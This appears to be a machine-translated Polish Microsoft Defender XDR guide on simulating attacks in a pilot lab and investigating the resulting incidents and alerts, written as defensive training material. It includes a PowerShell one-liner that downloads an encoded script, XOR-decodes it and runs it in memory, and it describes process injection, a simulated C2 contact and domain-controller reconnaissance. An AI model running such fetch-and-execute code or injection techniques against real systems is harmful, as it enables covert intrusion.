Badanie i reagowanie przy użyciu usługi Microsoft Defender XDR

Dotyczy:

- Microsoft Defender XDR

W tym artykule opisano proces tworzenia zdarzeń za pomocą symulacji ataków i samouczków oraz używania usługi Microsoft Defender XDR do badania i reagowania. Przed rozpoczęciem tego procesu upewnij się, że przejrzano ogólny proces pilotażu i wdrażania usługi Microsoft Defender XDR , a niektóre składniki XDR usługi Microsoft Defender zostały przynajmniej pilotowane.

Zdarzenie w usłudze Microsoft Defender XDR to kolekcja skorelowanych alertów i skojarzonych danych, które składają się na historię ataku. Usługi i aplikacje platformy Microsoft 365 tworzą alerty w przypadku wykrycia podejrzanego lub złośliwego zdarzenia lub działania. Poszczególne alerty dostarczają cennych wskazówek dotyczących zakończonego lub trwającego ataku. Jednak ataki zwykle stosują różne techniki względem różnych typów jednostek, takich jak urządzenia, użytkownicy i skrzynki pocztowe. Wynikiem jest wiele alertów dla wielu jednostek w dzierżawie.

Uwaga

Jeśli dopiero rozpoczynasz analizę zabezpieczeń i reagowanie na zdarzenia, zobacz przewodnik Reagowanie na pierwsze zdarzenie, aby zapoznać się z przewodnikiem po typowym procesie analizy, korygowania i przeglądu po zdarzeniu.

Kompleksowe wdrożenie usługi Microsoft Defender XDR

Jest to artykuł 6 z serii, który ułatwia wdrażanie składników usługi Microsoft Defender XDR, w tym badanie zdarzeń i reagowanie na nie.

Artykuły z tej serii odpowiadają następującym fazom kompleksowego wdrożenia:

| Faza | Link |

|---|---|

| Odp. Uruchamianie pilotażu | Uruchamianie pilotażu |

| B. Pilotażowe i wdrażanie składników XDR usługi Microsoft Defender | - Pilotaż i wdrażanie usługi Defender for Identity - Pilot i wdrażanie usługi Defender dla usługi Office 365 - Pilotaż i wdrażanie usługi Defender dla punktu końcowego - Pilotaż i wdrażanie usługi Microsoft Defender for Cloud Apps |

| C. Badanie zagrożeń i odpowiadanie na nie | Badanie i reagowanie na zdarzenia praktyczne (ten artykuł) |

W dowolnym momencie podczas pilotażu i wdrażania możesz przetestować możliwości reagowania na zdarzenia w usłudze Microsoft Defender XDR oraz zautomatyzowanego badania i korygowania, tworząc zdarzenie z symulowanym atakiem i korzystając z portalu usługi Microsoft Defender w celu zbadania i reagowania.

Przepływ pracy na potrzeby badania i reagowania na zdarzenia przy użyciu usługi Microsoft Defender XDR

Oto przepływ pracy umożliwiający badanie zdarzeń i reagowanie na nie przy użyciu usługi Microsoft Defender XDR w środowisku produkcyjnym.

Wykonaj następujące czynności:

- Symulowanie ataków za pomocą portalu usługi Microsoft Defender

- Określanie priorytetów zdarzeń

- Zarządzanie zdarzeniami

- Sprawdzanie zautomatyzowanego badania i reagowania za pomocą centrum akcji

- Korzystanie z zaawansowanego wyszukiwania zagrożeń

Krok nr 1. Symulowanie ataków za pomocą portalu usługi Microsoft Defender

Portal usługi Microsoft Defender ma wbudowane możliwości tworzenia symulowanych ataków na środowisko pilotażowe:

Szkolenie dotyczące symulacji ataków dla usługi Microsoft Defender XDR dla usługi Office 365 pod adresem https://security.microsoft.com/attacksimulator.

W portalu usługi Microsoft Defender wybierz pozycję Email & collaboration Attack simulation training (Trenowanie symulacji ataków za pomocą poczty e-mail & współpracy>).

Samouczki dotyczące ataków & symulacje dla usługi Microsoft Defender XDR dla punktu końcowego pod adresem https://security.microsoft.com/tutorials/simulations.

W portalu usługi Microsoft Defender wybierz pozycję Samouczki dotyczące punktów końcowych > & symulacji.

Szkolenie dotyczące symulacji ataków w usłudze Defender for Office 365

Usługa Defender dla usługi Office 365 z usługą Microsoft 365 E5 lub Microsoft Defender dla usługi Office 365 Plan 2 obejmuje szkolenie symulacji ataków na potrzeby ataków phishingowych. Podstawowe kroki to:

Tworzenie symulacji

Aby uzyskać instrukcje krok po kroku dotyczące tworzenia i uruchamiania nowej symulacji, zobacz Symulowanie ataku wyłudzania informacji.

Tworzenie ładunku

Aby uzyskać instrukcje krok po kroku dotyczące sposobu tworzenia ładunku do użycia w symulacji, zobacz Tworzenie niestandardowego ładunku na potrzeby trenowania symulacji ataków.

Uzyskiwanie szczegółowych informacji

Aby uzyskać instrukcje krok po kroku dotyczące uzyskiwania szczegółowych informacji za pomocą raportowania, zobacz Uzyskiwanie szczegółowych informacji poprzez trenowanie symulacji ataków.

Aby uzyskać więcej informacji, zobacz Symulacje.

Samouczki dotyczące ataków w usłudze Defender for Endpoint & symulacje

Oto symulacje usługi Defender for Endpoint firmy Microsoft:

- Dokument porzuca tylne drzwi

- Zautomatyzowane badanie (tylne wejście)

Istnieją dodatkowe symulacje ze źródeł innych firm. Istnieje również zestaw samouczków.

Dla każdej symulacji lub samouczka:

Pobierz i przeczytaj odpowiedni podany dokument.

Pobierz plik symulacji. Możesz pobrać plik lub skrypt na urządzenie testowe, ale nie jest to obowiązkowe.

Uruchom plik symulacji lub skrypt na urządzeniu testowym zgodnie z instrukcjami w dokumencie przewodnika.

Aby uzyskać więcej informacji, zobacz Experience Microsoft Defender for Endpoint through simulated attack (Środowisko usługi Microsoft Defender dla punktu końcowego za pomocą symulowanego ataku).

Symulowanie ataku za pomocą izolowanego kontrolera domeny i urządzenia klienckiego (opcjonalnie)

W tym opcjonalnym ćwiczeniu reagowania na zdarzenia symulujesz atak na izolowany kontroler domeny usług Active Directory Domain Services (AD DS) i urządzenie z systemem Windows przy użyciu skryptu programu PowerShell, a następnie zbadasz, skorygujesz i rozwiążesz zdarzenie.

Najpierw należy dodać punkty końcowe do środowiska pilotażowego.

Dodawanie punktów końcowych środowiska pilotażowego

Najpierw należy dodać izolowany kontroler domeny usług AD DS i urządzenie z systemem Windows do środowiska pilotażowego.

Sprawdź, czy dzierżawa środowiska pilotażowego włączyła usługę Microsoft Defender XDR.

Sprawdź, czy kontroler domeny:

- Uruchamia system Windows Server 2008 R2 lub nowszą wersję.

- Raporty do usługi Microsoft Defender for Identity i obsługujące zdalne zarządzanie.

- Ma włączoną integrację usługi Microsoft Defender for Identity i usługi Microsoft Defender for Cloud Apps .

- Użytkownik testowy jest tworzony w domenie testowej. Uprawnienia na poziomie administratora nie są potrzebne.

Sprawdź, czy urządzenie testowe:

- Uruchamia system Windows 10 w wersji 1903 lub nowszej.

- Jest przyłączony do domeny kontrolera domeny usług AD DS.

- Program antywirusowy Microsoft Defender jest włączony. Jeśli masz problemy z włączeniem programu antywirusowego Microsoft Defender, zobacz ten temat rozwiązywania problemów.

- Jest dołączany do usługi Microsoft Defender for Endpoint.

Jeśli używasz dzierżawy i grup urządzeń, utwórz dedykowaną grupę urządzeń dla urządzenia testowego i wypchnij ją na najwyższy poziom.

Jedną z alternatyw jest hostowanie kontrolera domeny usług AD DS i testowanie urządzenia jako maszyn wirtualnych w usługach infrastruktury platformy Microsoft Azure. Możesz użyć instrukcji w fazie 1 przewodnika po symulowanym laboratorium testowym przedsiębiorstwa, ale pominąć tworzenie maszyny wirtualnej APP1.

Oto wynik.



Zasymulujesz zaawansowany atak, który wykorzystuje zaawansowane techniki, aby ukryć się przed wykryciem. Atak wylicza otwarte sesje bloku komunikatów serwera (SMB) na kontrolerach domeny i pobiera ostatnie adresy IP urządzeń użytkowników. Ta kategoria ataków zwykle nie obejmuje plików porzuconych na urządzeniu ofiary i występuje wyłącznie w pamięci. "Żyją poza ziemią" przy użyciu istniejących narzędzi systemowych i administracyjnych i wprowadzają swój kod do procesów systemowych, aby ukryć ich wykonywanie. Takie zachowanie pozwala im uniknąć wykrywania i utrwalania się na urządzeniu.

W tej symulacji nasz przykładowy scenariusz rozpoczyna się od skryptu programu PowerShell. W świecie rzeczywistym użytkownik może zostać oszukany na uruchomienie skryptu lub skrypt może zostać uruchomiony z połączenia zdalnego do innego komputera z wcześniej zainfekowanego urządzenia, co oznacza, że osoba atakująca próbuje przenieść się później w sieci. Wykrywanie tych skryptów może być trudne, ponieważ administratorzy często uruchamiają skrypty zdalnie w celu wykonywania różnych działań administracyjnych.

Podczas symulacji atak wprowadza kod powłoki do pozornie niewinnego procesu. Scenariusz wymaga użycia notepad.exe. Wybraliśmy ten proces do symulacji, ale osoby atakujące najprawdopodobniej będą kierować długotrwały proces systemowy, taki jak svchost.exe. Następnie kod powłoki kontaktuje się z serwerem poleceń i kontroli osoby atakującej (C2), aby otrzymać instrukcje dotyczące kontynuowania. Skrypt próbuje wykonać zapytania rekonesansu względem kontrolera domeny (DC). Rekonesans umożliwia atakującemu uzyskanie informacji o ostatnich informacjach logowania użytkownika. Gdy osoby atakujące mają te informacje, mogą przenieść się później w sieci, aby przejść do określonego konta poufnego

Ważna

Aby uzyskać optymalne wyniki, postępuj zgodnie z instrukcjami symulacji ataku tak ściśle, jak to możliwe.

Uruchamianie izolowanej symulacji ataku kontrolera domeny usług AD DS

Aby uruchomić symulację scenariusza ataku:

Upewnij się, że środowisko pilotażowe obejmuje izolowany kontroler domeny usług AD DS i urządzenie z systemem Windows.

Zaloguj się do urządzenia testowego przy użyciu konta użytkownika testowego.

Otwórz okno programu Windows PowerShell na urządzeniu testowym.

Skopiuj następujący skrypt symulacji:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Uwaga

Jeśli otworzysz ten artykuł w przeglądarce internetowej, mogą wystąpić problemy z kopiowaniem pełnego tekstu bez utraty określonych znaków lub wprowadzenia dodatkowych podziałów wierszy. Jeśli tak jest, pobierz ten dokument i otwórz go w programie Adobe Reader.

Wklej i uruchom skopiowany skrypt w oknie programu PowerShell.

Uwaga

Jeśli używasz programu PowerShell przy użyciu protokołu pulpitu zdalnego (RDP), użyj polecenia Tekst schowka typu w kliencie RDP, ponieważ skrótu CTRL-V lub metoda kliknięcia prawym przyciskiem myszy może nie działać. Ostatnie wersje programu PowerShell czasami również nie akceptują tej metody, być może trzeba będzie najpierw skopiować do Notatnika w pamięci, skopiować ją na maszynę wirtualną, a następnie wkleić do programu PowerShell.

Kilka sekund później zostanie otwarta aplikacja Notatnik. Do Notatnika zostanie wprowadzony symulowany kod ataku. Pozostaw automatycznie wygenerowane wystąpienie Notatnika otwarte, aby korzystać z pełnego scenariusza.

Symulowany kod ataku podejmie próbę komunikacji z zewnętrznym adresem IP (symulując serwer C2), a następnie podejmie próbę rozpoznania kontrolera domeny za pośrednictwem protokołu SMB.

Ten komunikat zostanie wyświetlony w konsoli programu PowerShell po zakończeniu wykonywania tego skryptu:

ran NetSessionEnum against [DC Name] with return code result 0

Aby wyświetlić funkcję Zautomatyzowane zdarzenia i reagowanie w działaniu, pozostaw otwarty proces notepad.exe. Zobaczysz, że zautomatyzowane zdarzenia i reagowanie zatrzymują proces Notatnika.

Badanie incydentu pod kątem symulowanego ataku

Uwaga

Zanim przeprowadzimy Cię przez tę symulację, obejrzyj poniższy film wideo, aby zobaczyć, jak zarządzanie zdarzeniami pomaga połączyć powiązane alerty w ramach procesu badania, gdzie można je znaleźć w portalu i jak może pomóc w operacjach zabezpieczeń:

Przechodząc do punktu widzenia analityka SOC, możesz teraz rozpocząć badanie ataku w portalu usługi Microsoft Defender.

Otwórz portal usługi Microsoft Defender.

W okienku nawigacji wybierz pozycję Incydenty & Zdarzenia alertów>.



Nowe zdarzenie symulowanego ataku pojawi się w kolejce zdarzeń.

Badanie ataku jako pojedynczego incydentu



Usługa Microsoft Defender XDR koreluje analizę i agreguje wszystkie powiązane alerty i badania z różnych produktów w jedną jednostkę zdarzenia. W ten sposób usługa Microsoft Defender XDR pokazuje szerszą historię ataku, umożliwiając analitykowi SOC zrozumienie złożonych zagrożeń i reagowanie na nie.

Alerty generowane podczas tej symulacji są skojarzone z tym samym zagrożeniem i w rezultacie są automatycznie agregowane jako pojedyncze zdarzenie.

Aby wyświetlić zdarzenie:

Otwórz portal usługi Microsoft Defender.

W okienku nawigacji wybierz pozycję Incydenty & Zdarzenia alertów>.

Wybierz najnowszy element, klikając okrąg znajdujący się po lewej stronie nazwy zdarzenia. Panel boczny wyświetla dodatkowe informacje o zdarzeniu, w tym wszystkie powiązane alerty. Każde zdarzenie ma unikatową nazwę, która opisuje go na podstawie atrybutów alertów, które zawiera.

Alerty wyświetlane na pulpicie nawigacyjnym można filtrować na podstawie zasobów usługi: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR i Microsoft Defender dla usługi Office 365.

Wybierz pozycję Otwórz stronę zdarzenia , aby uzyskać więcej informacji o zdarzeniu.



Na stronie Zdarzenie można wyświetlić wszystkie alerty i informacje związane ze zdarzeniem. Informacje te obejmują jednostki i zasoby, które są zaangażowane w alert, źródło wykrywania alertów (takie jak Microsoft Defender for Identity lub Microsoft Defender for Endpoint) oraz przyczynę ich łączenia. Przeglądanie listy alertów o zdarzeniu pokazuje postęp ataku. W tym widoku można wyświetlić i zbadać poszczególne alerty.



Możesz również kliknąć pozycję Zarządzaj incydentem z menu po prawej stronie, aby oznaczyć zdarzenie, przypisać je do siebie i dodać komentarze.

Przejrzyj wygenerowane alerty

Przyjrzyjmy się niektórym alertom wygenerowanym podczas symulowanego ataku.

Uwaga

Omówimy tylko kilka alertów wygenerowanych podczas symulowanego ataku. W zależności od wersji systemu Windows i produktów Microsoft Defender XDR uruchomionych na urządzeniu testowym może zostać wyświetlonych więcej alertów, które pojawią się w nieco innej kolejności.



Alert: Zaobserwowano wstrzyknięcie podejrzanego procesu (źródło: Usługa Microsoft Defender dla punktu końcowego)

Zaawansowani atakujący używają zaawansowanych i niewidocznych metod do utrwalania się w pamięci i ukrywania się przed narzędziami do wykrywania. Jedną z typowych technik jest działanie z poziomu procesu zaufanego systemu, a nie złośliwego pliku wykonywalnego, co utrudnia narzędziom wykrywania i operacjom zabezpieczeń wykrycie złośliwego kodu.





Aby umożliwić analitykom SOC przechwytywanie tych zaawansowanych ataków, czujniki pamięci głębokiej w usłudze Microsoft Defender for Endpoint zapewniają naszej usłudze w chmurze bezprecedensowy wgląd w różne techniki wstrzykiwania kodu między procesami. Na poniższej ilustracji pokazano, jak usługa Defender dla punktu końcowego wykryła i zaalarmowała o próbie wstrzyknięcia kodu w celu notepad.exe.

Alert: Nieoczekiwane zachowanie obserwowane przez przebieg procesu bez argumentów wiersza polecenia (Źródło: Microsoft Defender dla punktu końcowego)

Wykrywanie punktów końcowych w usłudze Microsoft Defender często jest ukierunkowane na najczęstszy atrybut techniki ataku. Ta metoda zapewnia trwałość i podnosi poprzeczkę dla osób atakujących, aby przełączyć się na nowszą taktykę.

Stosujemy algorytmy uczenia na dużą skalę, aby ustalić normalne zachowanie typowych procesów w organizacji i na całym świecie i obserwować, kiedy te procesy pokazują nietypowe zachowania. Te nietypowe zachowania często wskazują, że wprowadzono zbędny kod i działa on w procesie zaufanym w inny sposób.

